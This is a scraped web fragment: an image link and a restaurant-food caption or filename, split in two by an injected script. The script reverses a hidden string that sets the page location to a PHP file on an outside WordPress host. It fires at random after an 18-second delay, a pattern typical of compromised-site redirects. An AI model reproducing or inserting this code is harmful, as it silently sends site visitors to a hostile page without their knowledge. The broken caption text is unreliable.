 Strouboulis_food_in_Restaurant___Afi<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos